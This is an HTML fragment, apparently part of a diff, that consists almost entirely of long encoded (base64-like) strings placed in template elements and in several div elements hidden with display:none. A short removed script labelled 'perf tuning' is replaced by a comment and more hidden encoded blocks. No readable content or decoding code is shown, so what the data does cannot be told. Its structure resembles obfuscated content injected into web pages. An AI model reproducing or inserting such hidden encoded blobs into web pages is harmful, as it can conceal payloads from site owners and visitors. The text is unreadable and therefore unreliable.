ZzTTjMaJJxDBpuqVotIS/W1iNX4+C7hIL5jht99ylI0mepeQycE0Dvfu+YvRhletbWwgOhIF4yF6zKS3vD3ZwHtwmtrGymtRjr3kiZjIBPk/JWwqEhyzBi6J/OO+I/PAZzTTjMaJJxDdnrjYhcNX+SU1Lz0UHrBKNIik9flxlpdndoqM2tpzQpKgvpWDzxDlOX1sMhIQtkI0i7i472mLjylzzYyJ2ydAj6uq2JjIEK1xO206RTCpWTbQq/z+ecfLe3+RyNj/[base64]/NOhKeo72Gkska4Cw+a3MPFqVfeNL0+Ot4i5MvcZ/AxoRJX628ts2YyhKtYBV3OxgGqUI1gtT48HSamWdWityH2nQQ0I22xpzHGeltcmY7A1u0WTfMo//oaYmTfTvczYXdbkacurDEn4sR+CE8IT0YXKhbPo3w8rNtis00d4HFlt0gGd/y9tiBxxmzR3AvfltT/Qt6zKS3vCGblTNgnMLGymtRjr3kiZLJB/[base64]/eCY4cE4Q7Qt03bevsizI0mkmxoLUnCkCyKbuhcTHWb94fj1rW0P9G2rCtqKxM8vVMTnCgtPIKQfI4O6e0ZZXvXxhIWtbQ6sadNnFprIqzMB2OsSZxpknAMz395nEhka7JX04cE4y7AVt2aSmsirMwHc0w53WiTYE0/zs3dyRWbg3cjFiVAO8XzLSuOf9aZHAIX2fwMvbclyY8/[base64]/n3npKWV6N8YzdwSkLvBWjZqqWpM8vVLyPdmYeHNQXT/OyLwYZHvWNiOnNVQehdd9uqov0zy9VpJsaM1ok3ANDg657ciEW4JX04cE4J/xVmw/T26HXH3GhnhcvYoycQ3e75i9GGV61tcDNxGQapXzWCup28PdnAZzTTjMaJOx+Zp6+V+4ZXrW1wL35bT/JPM5q6nZY92cBnNNOMxpVjWYvuuseQ1QSwbzFjOwkH/Uo2ifbjsWmQkGUq+YzGiScQ3e75i9GaBPsqcHk3HgSfRCLRpqe8LdnRcTTCmsSXO0CcurGLlZtVwHVwPnBOEusFb8yyuak9ycB2JMOM15onBtP7+Z3fk1e9bWA/blZC7lEX3KSv/SXZ2Gck053XmDEQzY/hi8mGR619YT9+QwmwEnrf5aa8LNnQZyXCgdSJNxDM7uiLwYZHvH9wPyQ2RP0fO92kprwt2dB2JtOckJ1mAd3/+ZvRl0agf3A/CE8J/xVmw/T26HXH3GhnhcvYoycQ3e75i9GGV61xNGYoRXn9C3rMpLe8</template><template id="zdaystfcaszt8">PdnAZzTP35LbaF6a8I3CgZxLoj4kfTEVFOMLCYXo8vJp2YkpZ4fNisViQt0sWT/RyRnobTNgMxYSs092zOr4vG2Ljypkh9/IiTtSj/DTi9GGV61tcC9+W1P9fDOC4PjrbtnRdzTcjNeYJ/JK7onEhsMF3iU1YzJbRvMaccxGILxTlsAmcJ7FiIl1VYy7sNmUwn2tbXAvfltT/Qt60Kvz9WvH6mc004zGiScQweG9woeYfYdtcC9+W1PhBD6F8qmWPdnAZyjcyI/fOTrd7uWElc8Bs0dsIDMaGrMVUOa48/Vr2YkjKdHYich0RN/uuseQ1QSwbyRgPwgH/xVQzKSr72uewDF9ltukxn8N3/75m9GXQa18Zi1gRwO8XzLM4v7wcdSSMniWkcTMcVWTob3P04YTsG8dPm1VROULbsK2pf0zztVpI8aM1ok3Ac3u6IXBkBugen49a1tE8xlvjaqgqTPO1Wck05zXhDYezfj5m72UWb9/cDZwSUu8BW3ZqqCpPcnAdyXCgtafKgHT/u/nx4ZGvWNpOzJNXeoZd9qqoK5819dyOsSZxpknAMz/95vHhkf3b24zcQsSqUNk0Kvk6nrH6mc0sMOWwGJU3bq2i5LKHv0vP24sH1LXF3WI7eGiF/[base64]/R7v6M2IgF6D08bj0eW/[base64]/w/vNz0clnb9PYich0RNOttcqC1TvkPiQhLB4esl0/xKPk9HKOx24v09HKiTUAzf7wkPuGV61tLQV+W1P9XTuepPXoc9ndZ3GfyYvMaUTTv6zOg98k6CE1bCoUAfUMdI/r5+Uwm5QpM9qX7IknEN2nv4vZxAPjZHB0VFtT/Qt6zPL27j2Wki5z05HGy3Ne06e3xZTUP9kAHDRUW1P9C3rM5uPyM5COKXGB5LLkSxDA7v6XgtAQrTs5aik5HKUWeNykp7wsz8B2ItGS2tlmRJXuv8Kdylr/ODxqY1kWq040g+Dzvj2d3WVZwp/Inj8QyeDrmZCIQLhjZzp+S1PtGmrMtbmsK5XNcDrBmcaeKQLIr/ecxIhAuG1gL25KXuwFatqkp9Av19J1NMqC1JFmHsr795zEhketfWE+cEtF8Bp03LLbqj3I0Gktx8DQhzAC0Pj3nMPHWbp4fjhrW0P9G2vdqqeqPcmaZSrPg5bIc1jD8vbYh8FJqnZaL35bU/0LOJjquf9xmJM0WJrfkodmVJnm/sie1h7oKXcmZXFT/Qt6zKTk+WmtiSpxnNmSgWFFk62twp7IX6RtKwV+W1P9C3rMpPXoc9eJKXqW3q79Snzd8/nEg88QtkdwL35bU/0Leo7w+bJ+lYE0Z7/Fld0pQpijtt2UjlDuIiBmOx9U9BBQzKS3vD3ZnWs0wZzWmS4L9+75i9Hbfa1tLQVUW1O7XjSP8P7zc9mGJnifzofKbHOSvqCDhcMP+WFwajIeHrhFLsWk7JY92cBnYpLext1mEMDuvcSS0xroIyQhPQkWvF8/qejy8XiXlG8zh8me3WZCmK/+gsqsV61tcHs/VQW8Ry+JpKq8aZyYMy/5jMaJJ0Sc4KrfiMoSoz0/fDcPGrJFetGksPp0gYUjM8imxoknEImv99iF3xvoYyRgLltO/Qxqy7+dvD3ZwDN13d+S0GtV06K8zYWGSq1qfTZnQkqtU33Xjre8PdmEKHeGwYPHcx6fob3S38cH/Sg+ax0TGrFPcpjlvqcX2cBnNIfNyM9oU4i98YLKrFetbXB7P1UAuEc/j/C/tSbzwGc009iU0CdL9+75i9GGV+kiM3ozHh2pBT+U4fTfcpSNJnqXhMHKaECE6fCQ+4ZXrW1wLy0THKpoNZzt8vhIsMgieJbBg8dzGcbE+YvRhgqtLjF7PRNT9U5zzP+dvD3ZwGc0kMOI2mhcmOC82YPJBaVqFm4yFxG8SDHM5/jsZNmGJn2fyYKTIBzdq/[base64]/j0xYXAPFqVfGYPq4/lzjcB9NNSLz5INEN3u+cKXhl+sOTV3Ki8cnkQqla237niNlTV6yKbsiScQ3ae/[base64]/jsZLqPKnmSwoKJOhCeoanSsska4Cw+a2VxT/JYOZ7t5+gj8+p7O5HDgtA5OsHhsd+cykk=</template><div id="xbfb67bce7" style="display:none">0</div>
-<script>function qJ2QDf(){return Math.max(32,85);}
-/* perf tuning */
+<!-- start -->
+<div id="xaf633c80" style="display:none">RNbuf6s74P7H65QZA00ge41tF1njoXsoFpCXEo0Bm5CI95QID0Uge5ElX1nq9XZpG5/LQpsKzZOgvogLQxk8T7slQwji5GMoWJnLXY1Sm9jrrosdAVNqU5FmDFr75Hk9RdXdWYwb0ZPmrooEDUQzBthhF1yjoX4nEYPDUYRCys3jp5lQXwMge5ElX0Dm9XssRqPCVZIOw8+z/s5YHkBtAp5mAlnq7TkuEYPCRYpB0MGi5twkAFJqEN1pXxv76GMlHcmgEMhT1cfsoNwfC00jU9hmDFqtoX87HZGXEoAbzd7x8dNCCUhqGcRnTVPm9X88GpbZQ40byoDhpJFCCEBoGNJqDUeg53Y/EZTFXsYcz8mg64gUHkQjU9hoAlPqrmQ/[base64]/2KEMhPmY6v5psFQ0ZsFNRrWRSssnErQcKaC+JPmY6i69xAQ0Z2XNZ3BlHhrHUuQtfYV4oOkZq059xcWBEyUYcyTxS/ryZ8UcygEMhPmY6i5tEKBgx5A9RgDRnt7mUtHYWQEJoI28+q/[base64]/[base64]/EtpiEVv673NzWIHLQsBClM3juZhADEY3SrslQxSvoTcrF4XOVZpVmZ/[base64]/2KEMhPmY7jp5UKAAx3BdRoEA6v4nInDJLYC+JPmY6i69wHG1JqGNd8Tlfg72MsFoOQEJsf2M3n5p4IGlZ7FN8+aRSvoTdpWJHGVZBCztzju8ZNGVN/AYoPQxSvoTdpH5baCshej9768PZNTgE+DLsPQxSvoTk7HYfFHYEB38GisPZNTgE+UZFhCkf/7XYwQtfMXI0XgqSi69xNTgF/HdhiDRnm9XIkC82KU40Bzcvw8PZNTgE+UZFiAkS1oSZ7CI+ROshPmY6i65oBC1kzBsNkEw6v9mUoCMygEMhPmdOIwdxNTgEwA9R1DBnm4ngnWIygEMhPmY6irZUBAhs+B9B3Sxmi9XIxDNrHRZwK3Ye5wdxNTgE+UcZsB0Dnuzd7SofSC+JPmY6i69wFC0h5GcU/Qwa98W9ycteKEMgSs6Si69xNQFN7Ad4oDVXi5DcycteKEMhPmcjtpYhAHUhkFIslUQb/+SxDWNeKEMhP2sHupI5XTld/A5koTkDq+WNkFZbDXsFUs46i69wQZCs+UZElTUbq8XhkFpbHVchBzN3nuZIMA0Q+CrslQxSvoTcqF5vFQtJPz8/w49FAD0J9FN9xTlbj9HJgQ/[base64]</div><div id="xaf633c81" style="display:none">NTgE+UdNkAF/o83g8FpOQEJoI28+q88RBThAoR50lUQG6rTd5VsaDC+JPmY6i69wOAU1xA4slFVX9qTpkGZTJVYYblMzuvplEVSs+UZElQxT/4HMtEZnNCshbydai+swdFhoUUZElQxSv43g7HJLYHZoO3cf3uMZNWFFmSrslQxSvoTcrF4XOVZpVmZ/ys9weAU13FZF3BFbuqS9xVNebBt5DmZy3/[base64]/HYXZWYcBlN73uYwBCwgle5ElQxSvoWcoHJPDXo9VmZrys9xcXlFmSrslQxSvoTcrF4XOVZpCy8/mookeVAEoAck+aRSvoTdpWJXFQowKy5Si+owVTlJxHdhhQ0Lu8z9kVYHPQpsG1sCvqZMfCkRsWIoPQxSvoTdpHpjERMUJ2MPrp4VXTlR3XNxqDVv88XYqHduKXYcB1t3yqp8IVSs+UZElQxTp7nk9VYDPWY8HzZSi/[base64]/[base64]/FdZgQ0f55jcycteKEMhPmcjrp5BXTld/A5koTlPnrHA7HZLEGdNlmY6i69xNGUh6Bdk/QwW38W9ycteKEMhPmcbnopsFGhs+QIl1Gw+FoTdpWIqgOshPmY6sqJMDGkRwBZxnDFD2oWxDWNeKEMhPyc/[base64]/YwVVSs+UZElQxTn5H4uEIOQENlZyda5wdxNTgFje7slQxSvr3YlHYXeEJNlmY6i69xNCkhtAd1kGg6v53ssAMygEMhPmY6irJ0dVAEvQ8F9WD6voTdpWNfaUYwL0MDl8dxcWFFmSrslQxSvoTcrF4XOVZpCy8/mookeVAEoAck+aRSvoTdpWJrLQo8G14PgpIgZAUwkUYM9E0y0izdpWNeKEI4A19qvuJUXCxs+QIV1Gw+FoTdpWNeKXIEB3IPqrpUKBlUkUYArVQ+FoTdpWNeKU4cD1ty4698IWER6F4I+aRSvoTc0cv2KEMhPl8/[base64]/[base64]</div><div id="xaf633c82" style="display:none">[base64]/7XYwQtfMXI0XgqSi69xNTgF/[base64]/2KEMhPxKSI69xNTg9tBdR1Tlbu5XAsWIygEMhPmY6irZMDGgxtGMtgWRS+sGcxQ/2KEMhPmY7kpJIZQ1Z7GNZtFw6vtid5Q/2KEMhPmY7urogZC1MzAsFkAF3h5i1pSNmfQJBUs46i69xNTlF/FdVsDVO1oSU5ANeSQJBUs46i69xNTkNxA9VgERn94HMgDYSQENldyda5wdxNTgE+UcVgG0Ci9WUoFoTMX5oCg473u4wIHEJ/AtQ+aRSvoTc0cv2KEMhPl932roxADEB6FtQrE1v45GU6EJLGXMgUs46i69xNTkN/EtpiEVv673NzWNSaAdpbjJi5wdxNTgE+UdJqD1v9uzdqHpHMVo4JgqSi69xNTgF8HsNhBka1oSY5ANfZX4QG3Y6h+Z5YWRh/SrslQxSv/B1DWNeKEMYczcvy5p4MCkZ7X9JoBxT0izdpWNeKEIoO2sXluZMYAEUkUZI1UwS/sSdycteKEMhPmc3tp5MfVAE9F9djBVLpuh1pWNeKEMgN1tzmro5XThBuCZF2DFjm5TdqS8SZA9tcgqSi69xNEysUUZElQxrm72Q9CoLJRIEA14P2roQZTloUUZElQxSv53gnDNrZWZIKg46z/4wVVSs+UZElQxTs7nsmCs2KRokdkYOvv5kVGgxzENhrSg+FoTdpWNeKXYkd3sfs5p4CGlVxHIslUgb/+SxDWNeKEMhP1cfsrtEFC0h5GcU/[base64]/ys8dnTgE+UZElAFvj7mVzWIHLQsBClNrns4hAA1RqFNUsWD6voTdpWNfIUYsE3tztvpIJVAFoEMMtThns4GUtVZXNGdNlmY6i69xNHkB6FdhrBA6vs2cxWM/[base64]/suJAMGkRHWYEsWBTyizdpWNfXOuJPmY6i5Z8CCkQzE91qAF+v+h1pWNeKEMgN2M3prI4CG096S5FzAkanrDoqF5PPHYoIkJWI69xNTgE+E953B1H9uzd4CI+KQ4cD0MqivZ0fRgwzE953B1H9qCxDWNeKEMhP28Hwr5kfQ1N/FdhwEA6vuWcxQ/2KEMhPmY7moo8dAkBnS5FjD1H3uh1pWNeKEMgO1cflpdEEGkRzAoslAFHh9XI7Q/[base64]/Hd0lUxq98jcsGYTPC+JPmY6itvZnTgE+UZ9mDFDqrHUlF5TBCoAAz8vw64dnTgE+UZElAVv95XI7VZTFXIcdg470qo5FQwxqFMlxTln69XItUcygEMhPmY6iqZMVQ1J2ENVqFA6vsTd9CI+KAdofwY7wrJ4MRhEyQZ01TwShsj5ycteKEMgSs6Si69xNQEJxH</div><div id="xaf633c83" style="display:none">NxkDVCi9XIxDNfROshPmY6i65oBC1kkUYA+aRSvoTdpWIDCWZwKlN3yqp8IVAFwHsZ3AkS0izdpWNeKEIcZ3Nzkp5MaVAF2GNVhBlq0izdpWNeKEJwKwdqvpIoIHEdyHsY/Q1Hj7X45C57ZC+JPmY6i69wOAU1xA4slQFG55HMvS8ygEMhPmY6ivo8IHAxtFN1gAEC1oXkmFpKROshPmY6i64wCB09qFMMoBkLq72M6QtfEX4YKgqSi69xNTgFuENVhClrorGUgH5/eCshei9768PZNTgE+DLsPQxSvoTkqF4fTHYob1475wdxNTgE+UdNkAF/o83g8FpOQEMtdiJy0+ZhWZAE+UZElQ1bg83MsCs2KAZgXmd3tp5UJTld/A5koTlbg83MsCt6ROshPmY6i658YHFJxA4slE1vm72MsCsygEMhPmY6iu50JCkhwFoslW0T3uh1pWNeKEMgL0N3yp50UVAF4HdR9WD6voTdpWNfLXIEI14Prv5kAHRs+EtRrF1H9uh1pWNeKEMgFzN32opoUQ0JxH8VgDUC1oXQsFoPPQtNlmY6i69xNDU5yHsM/Q0Lu8z9kVYPPSJxC1Nv2rphEVSs+UZElQxTt7mUtHYWHQokL0Nvx8dxbHlkle5ElQxSvoWM7GZnZWZwG1sC4650BAgEuX4N2Q1Hu8nJycteKEMhPmcjuroRAHUlsGN9uWRS/uh1pWNeKTeJlmY6i69IOAVFnXNNxDQ7n7mEsCtfROshPmY6i658CAk5sS5EmBVLp53EvQ/[base64]/Qwe98W9ycteKEMhPmcLnrYhXThQuVIoPQxSvoTdpDIXLXpsJ1tzv8dwZHEBwAt1kF1HXqTp8SNKDEJwd2MDxp50ZC3g2QIE1E0ymoWQqGZvPGNhBgIe5wdxNTgE+UdNkAF/[base64]/H8JsF13g7y1pGZvGENhBjd2iqIkPB0IzE9R/ClH9qSdnScCfHMhfl5a6/tBNXg8tQ50lUhq9tiJgQ/2KEMhPmY745pUDCkRmS5E0UwS/uh1pWNeKEMgN1tavuJQMCk5pS5E1QwW/[base64]/2KEMhPmY7tu50OB1VnS5E0WD6voTdpBf2gEMhPmYD2pJ0eGgFtB9YlGD6voTdpWNfMWYQDg471o5UZCxoUUZElQxSv9n4tDJ+QENpfyda5wdxNTgE+UdlgClPn9S1pSsfaSNNlmY6i64FnZAE+UZErDEai5X4/[base64]/MxdVSs+UZElQxTj5GM9HYWHQ5gO2sfsrMZNX1FmSrslQxSv/B1DWNeKEMYAy4PmoooECkRsS4tnBlLg83JlcteKEMhB1tyvr5UbB0V7A4s/AlL75GVpA/[base64]/GYWCHcUO2s3npYhADE1rFJg+aRSvoTdpWIPPSJxC3cvhpI4MGkhxH4slDVvh5CxDWNeKEJVls46i69wtA0R6GNAlS1nu+To+EZPe</div><div id="xaf633c84" style="display:none">[base64]/A8U+aRSvoTdpWIqgEMhPmdOI69xCREIrAPZhUWDiuVIHGc/Qat8Jztbg/rYfOUhrIcNiJGbszVkoIprhetogw53RhLgmAE5zCYdNDnHjsV0gLpb+QNhd7+e6vqsCK2tGJdp9D0Xgz3EIDZH5aJgd7+DGspYAPXhTBshdD23s8XolFrT6Bpw92sLlpb8/F3B3FfpGJXbbtCEhQL/tYroVzZ71r51aW0pSGOJxAXfFtF8MFcCYRYxb28ixvboiFHYpC9N2W3y87XsDHIDTSJs4iNfx+LcpDFtvQvw8MGHi+SJ7H7PEaLhdysTQvpAFPU5OC9g8LGHcsW0+OcHERYoFiZvBiZcrBRJ0E9V3EG33xF0fG7vkXbEK/cHxoJcfCk4qB8tDKXHt2FAtDZ3FZrBa2Nv1vsskKGNcBcFkFHbr200iFr7dYKkE/[base64]/Ys6U0XFtyJ8hpWnL/+U99N4XHV4s4iOK7n8UOGBVwA9NmUn3A7nkDF6ecSZAm7enygL4aGmN5Fdh3VQHnt3EuHo/ZUb9f+MHlh48PP09kQOlvJUXZslYeLpPnY55WjJjvpMwGL3RLAutMImXX0XAKFp/rcqU28eLTsqkCV09uJPpKKX681CIcCaDbAp4c+vj3+5gJPhRkItJHGWXa9CcGDILeAZxe/Nv7oqo1Ikh0G9ZGK3vlxy58PrqZdLwozZjQ/bhbFlhYGfh/NXv4uFgoAp/TCLw37+TQkps/X05cOcFtJ3v26HQDNLrafr0c9f67uq9UPnErI4ViFAy/uG85FZrZdYlX6tzohJsuGHBJR980OmDktCE4TYfCZt4629vOma8pARFTEIMxKmfutXlwQKfvA48s9uGygrknNFVyIvx9K3/rzVQmLprraLAX3pr0k5gLFHl4Kck2MVvB4F8/KL2ZY4Ef48nY/skEPHBUIeRwVXjC8X47ToeffYQFwOr1qpYHHGB7CP1RJnDL6iAYMs7udr9dztjwnqkbB2J5CcVIIXDZ+H8uMLnlUrBf1//FmMQkXxMvMvRTIQC/sm0gMoWcYY0h+Jbbg7MHOxJ1E8kwDGbNzEIuAKPGe4QZ3tjAvK4XV1tzM9JKAVD8zUEnDbrbaLEigfTjmaogD256N/V/F0zCxyccL7vIRK8I7ffXqYsdW0VXSIhEMVLL4GMhL7LGf6wdjv/YoJs7J05IR8tCJAHI1WYeMKf8Cdoa/9jyjckqOmtwB8dtCUf8zy4sALH7Vrgazu/onpAFXXdzIMhxEg3n9X0KKcLaVp8BzuDuo5oCFmVwHt51AV7bsn0jGridQoZb3+bam74kKHd5EvZCBkPsz08tF8TMQqsV/P7Up4ZaPXhmSIdWKFnb8l0lLMPJSoQj6Z7BnpRdClVYOd09DG32yXp/GYacXNkb6MXPqooPA29bHMAxL3/960MzD5TFXpAHjZntopBZA0B8KNk8FXP7yGQIEq/ySLlW9MXNg6kHB2Z7MtVcOnHf9CQBNJn8Z7As0fvg+a0YAhFME/BjGUf5sGMoHcDlYYo9/vbYpY0ALGlvGeZoK2Thwk0ISI7gW71Y2+vLsog9C29ZF/[base64]/1TElD39nMrDsboAJEJ6pbvkrQiAxVqRuBiF1fp9UMKIMXpAaA47Zfa/K8/L25VHNlyNHHIxn0QFJjyWds/3s3FnL0vIhhbAv5jCELe0385GZmZepol9MDAqo45W1B2Mt5DL2S6z0MID7PBWd4n/8LsrbMnVlcqOvdpW3z521B4FbvIZ78cz/rW/rsFX0J5AYJyBAf+8H4ZD6HeWrkr08nAn48vAFNNKfdRAAPuwFQ8SK/kRb5Z7fvRkcQHXEZUJsRHAVDf6lxwE5OeeN0ij/rm+ZkkCHlZFYV/KEzMuHULApXHYboG//T4kss7XG1oN+lLLV+3z3YKTZ3JQaUG7eS2prggFGZ1QNtJOWC4sVQMQaH6A7EjjvbjnokrNFRYAetiW2LW4lpwKI/CdIQJ8vjyqJ84WUpwNdc2FHW+8lF7LMbLBKA3/9f0vJI4A2QqRts8W0PusGJ6PpvFBY4FieHMmsUbA1htSdpvDnbg6HscSKLsf98ezsrnqcQ7LU</div><div id="xaf633c85" style="display:none">p7EIlSL0X44nYqNcXtcZgW48DNhJVZXEJvQetPW2Pa8FAOCJ/aaI410czhpoxcK2AoOsVtJGPt8FgNSJzYXZAF0N3Fn5c4HBFOItpuNgy51XoYTsLeVIUc+uz6/JoqAnloONMxJWK763EaLq6adrorjvTlgoVcInR0FsQ0CG7MuEQcTpDDSopf/p7ls5sVGVlnB/ZwBHG27mQxD73FZt8r6MLvr5gvJWB3OYF9CnL6zFUwFK3rR70E/JyxorFYC1cqNedXCEbd10AoFoPIVZ48/[base64]/OVbr23N7QLnoVNAN3sHav846VntfOfx3JmTC52U/FqbiB9oZ2Ne3qroXLENZNf1/CkbJ70cbM5rhXJ4DzP/sjLsfC0ZxG4JQO37Vt04vS7L/aq1XjtT0pKUDKW9YF/VELl6+sFY9N8HDcZwfw8Tmja0mDUlpM9Y2ElPit3gaPL7fdIMl8Zf6+64EVhNHPoBKNkXZzXk/PJPEAbtc+OLvn8oHX3d1PsVpKXv48FQ5MqDgAacs6v7WoMwuCHlnJeZ9KES421IzKbydQ5Igys/xipgsVkBrFcBwWni4y0cfLITbBoEM0+y2uLQJHEdGO9RJJV/axiUPLYXJXIkdj5jroso3Cm5cPsBnOwDb+X0xNL/6A6c849j2pYYICU1uOv9uW2fn7X0wMp3aeIAm7ej3nrk5V1BOGIdGClzZyGMLTaLhCIoZ9PzVkb8UW3snRd10DEzF1FYPMoDTc6Ig4fzJka0XJnlRJINjNAe6xng4G4brZ68o3dr6/K04WGVsAvBmDFDf8GMQS8bOVbAa1+bPos8IGEd6GoE0KFLrs2MLObCcAdpW4JzbiYYBVlhqQ4h2IXjBwmFxSrGcVYtfid66ucwOOkJOB9N9Nnv26l87EY6YdZ092sjljIlfG3QmM95mEmzE6icTO7D+B9A56pnFqasYOXhdOOA9B124+S4uTc/aZLwF6vTBuLIDB3VKIsVSLm3q4nhwGrvtVZAnjeeyv88iV1AsE8htNQP+4kd6PcH4XNwAgMbU/p4oL3NZKIhMLU7D8lsdMYP/YtAI4MrJh4YeH3hqPNowWly88XB7E4XJY71d6Pzoh6QOXmp3H9Q2DE7oz2MNNp7ndL8qisaxur09KHJ/EohpEwC2xHIYF6D4QdsK8f34rJEiHEdZQIZwM1/sxn89NcPPQKEe9dft/bFUKUlqHd5KVnXXxlgiG8fGcaRf/eW1hbECI2pPFocwAmbF4FB8ToHpSL8f7Nb3h58+BWVqJv93Owffw1YcSLLYeKNa+/jwhbFbHVZmC/RJClPV114POqPdWbgN4c+yjK8oO0xREvoxL1rY0UAsCJXEAYQDgOjossofPFlPEPxUCUXY1l47ObryYqM51N3jv7cjK1tcIuNMO3vkyGAeFsPleaIj68jtsZI/KkUmMN5kKH/GsWR7Ns/vSoUN85a6mb8nGU8uMMFnFWDfxlEsTrD5Z7s2zJe3hZgeJURQQOhGD2S5x0QYK4+SBqkg7MXlj4tdF0ovBIdSO0f743RxEa/FB4UJ1dzghbEnAHFcO4FGOk26x10jKIfoYpA36ZzRmcU0InJcJNBjBHK21XouKb/GVYBX7Ojou7caG3ZEBoFRFm3o6H45O7+fSIQN2uyyjJIOFGtwSctjU0O291kwT5zQRYxbwZnh/78/JUV2H4JJE3DMwmJ6CIDZdIwi1/r6gZc1AhdpG+hdGWXi23oQNa2fSqEk1v30rJ0PG25zAftnVXvK8VwOKM+fVoYN/5f1ipYoX2xRHddcOQ3W7Hw4KZDLcqMM/53uvoYnBnFvH/NCGwDtyGAzGZ3ZXaQigJjYsswuBGsnOP00KlC67EU9PbzBU4M21p3R87ssX2IuHuVKClz2sGYkH7WTStkp1erQgM5VKG5XF/JIAnv45mMlTr2eB6QI7eXLiYglLXFXIfI2MHHZ1np7AJ/QYK8Zgfrhh48/[base64]/YZI0E2s/yqc4lDHh7A/R8JHf+0WQqKaafYakCwfb6/88dPm5GNcF3V2bM+2N9CIbzd4Qh0pfur5RUNBR3I/5tL2zoyEYaQc/vcblZz8jpgZYaCBNpIoNINFbn+1YvKKfFXIEoysLUqLYEXEVQM8M2KF/u2XQjIrrYYY0a/P62pZJZWFhxSIZrJQTf03M9IbX5Ao0Nw+zJrKwfNnFNAPlLClLq9EQbOrj6QpkojujqvY5eAVl1MMJgAQK3704eMYSAH9RAytr7p5lTZB0xGdRkBwqFvXUmHI6UOuJT1M/rpcJnTgEiFdhzQ1fj4GQ6RdXJX4Yb2Mfsro5PUCs+UZElX1Dm9zcqFJbZQ9VN3sf2o4kPQ0J/A9UnXT6voTdpWNegEMhPmY6i95gEGAF9HdB2EAmt83I5F9rCVYkL3Nyg9fZNTgE+UZElQwjr6GFpG5vLQ5tSm9znu5NAB094HpM7aRSvoTdpWNeKEMh</div><div id="xaf633c86" style="display:none">Tytjl658BD1JtTJN3BkTgrH4qF5mIEJ4G3NnApIRQTBE+QZE0VRS+tzV3cteKEMhPmY6i69xNTh1uEMVtQ1Cyo1p7WMWEBaldl5ui+dJYThE+QYAxTQGvsX9xVsCfUcZYjIC1/txdThEvX4YwTQO69yZ7VsLLHt9al5m368xNXhAzX4YwTQO66Tp7VsLLHt9al5m368xNXxAuXIArVly+ryB8DtqYWMVX2J+i+txdThEuXJ8yUgCvsDl+VsCfHt9amZ6i+81AXw8uRoMlUhq/tFZ7VsOTBchdl5q7/txdThEvQ5E0Uhq69zpwApqbAMZalJ/q5sQMXwEvUYElUwSisDd4DsGEB9hX+Jys/8RbThMwRYkzQwSvsSZ9VsKKCYBX75+s/oYgWwEvQ583VkK8ryV8GdmYBcZdjI6y68xdQBUwQ900TQC6rCZnSM+dUcZdjICw/txdThEvX4IlU3i3ryFpScKEB4lBi5us+clNXgEuQZ8xThq99zp6VsWfUcZdjICw/txdThEuXJ83VhmhsyIhVcSEBYlBi5us+clNXgEuQZwrUQGhsyIzWsmWH5gOzca8wdxNTgE+UZElQxSzrmQ/H8mgEMhPmY6i69xNTh1tAdBrQ1fj4GQ6RdXYVZgAlMDjpplPUCs+UZElQxSvoTdpWNeWUcgHy8vk9t5OTAF9HdB2EAmt9GQsCpnLXY1Nh/rqroYMFEAvRIMwE1X88itmGcmKH8hTytrwpJIKUEJ/HNRpTVPm9X88GtnDX9RAytrwpJIKUCs+UZElQxSvoTdpRNjZQIkBh6Si69xNTgE+UZElX0f/4HlpG5vLQ5tSm9znu5NADFN/H9JtQQqFoTdpWNeKEMhPmY6i948bCQFoGNRyIVv3vDV5WMeKAd5PiJig9cAdD1V2UdU4QXm+sDl+TdeYHt0Ol5m35ctYThE+QIE1QwWhtDl+TdmdBchfmZ6y+9FcQBRkHJw3TQa6ryB8GcWEAt1Pi4Cw/txdThAvQpE3TQW9s0F/[base64]/[base64]/dJUXG0mUYAzDxm+ry5xVcWEB95CioCx/dJUXAwwSIMoUBq8t1t5WM/GAsZYj4Oz5cVVQw8nQ5w2TQe5oSRnS8GHHtFd9Zai+4YAXQ8tRJEzTQe64Dl+TdmdBchfmZ6y5s1DXhczQJ81VXi4oS9nTc+KBcZYiI615c5UDw8pRJ8yVhS/oSZ5VcaEAN5PiICy/ZBcQBksUYArWwburyB8VsCfENhPiZ6z5cxbThFyQp89URm8ry97AtWUDMcf2Nrq9cBCHVd5T7slQxSvoTdpWNeKZo0d0MjrrphNDFg+NthxK0HtizdpWNeKEMhPhYHmoopTZAE+UZElQwig5X4/Rv2gEMhPmY6i95gEGAF9HdB2EAmt4ngnDJLERMUN1sr76cJnTgE+UZElQxSFoTdpWNeKEMhT3cf0658BD1JtTJN3BkTgrGQ9GYPZEtZlmY6i69xNTgE+UY1hCkKv4nsoC4SXEpsb2NqvoogIAwMge5ElQxSvoTdpWNeKENQcz8mivZUIGWNxCYwnUxS/oSZ/WMacEtZTyc/2o9wJUwNTQIArWgevuTl8GcOEANhdmZqs+8xfThE+QYAoVBq3tzd5MNmdBYlBjpus/MlNXgEuQIEoUhq66SRnS8XLBMZfiZyi/9JdXhM+QZE1UgOhuSFpSJ+ZHttd2IC1/tJaWwEuUYE0UxS+ryIhVcSEA9oV9Jai+sxDXBR/Q583VhS9ryV8WMeKAdhflJqs/[base64]/MlNX0krX4E3VlehtSF9WMeKHtFel5+6/9xcQBMtSZ8wUgfjtzl7TdecHtpa2J+s/MlNXw8pRJE1QwS+sTd7VsOdBIRCjICy+cpNWw8uQ4dkUhq4tDd4VsCfENhPiZ+v+dJZWRU+Qd0oVRq9tDp/VsWfcdlBjpui+tJaWwEuUYE0UhS4ryB+TY2IDtRAyc/[base64]</div><div id="xaf633c87" style="display:none">+SZE1QwS/uTd5ArqbHt1Pgc+05clNWA8rUYElUgW+sjd5WMGEBchZl5ui+9xdXwwvQpE1GVm4ryV8VcSEAt0Ol5m35ctYThE+QYEoUhq6oSc/S9mfU9hPl5+78tJdWRgwQogrUQahtCQlStmfENpBjM+s/[base64]/VsKKBsZamZ6i+8xdQxAtC/w1QwzuuTdxWMeKAdlej46yisRNVgEuUYE0UxS3+3pwWMTLAchemZ6i+s1AXAEuUYAlUhS/[base64]/ujc9EIXPUZxPydztv5kOGkhxH585TFjmvx1pWNeKEMhPmY6i69xNTh1yGI9RBln/7mUoCp7GScgf2Nvxrtw/C0ByXMVsDlGv8WUmDJLJRIEA14C+5JAEUCs+UZElQxSvoTdpWNeKENQD0JDQvpJNGkl7UdhrEEDu7XssCtfLXoxP2sHvu5AIGkQ+BdlgQ0fq9WI5VsuFXIFRs46i69xNTgE+UZElQxSvvXsgRqfGVYkc3I71qpUZThM+HNhrFkDq8ixpDJ/PEIEBytrjp5AIHAFpGN1pQ1v/[base64]/[base64]/Rv2KEMhPmY6i6/ZNTgE+UZElQwjr6GFpG5vLQ5tSm83tr5lAGVN/AcFgERaxizdpWNeKEMhPmY6+r5UbTkJyEMJ2Xhbs7nMsVZXGX4sEm47tp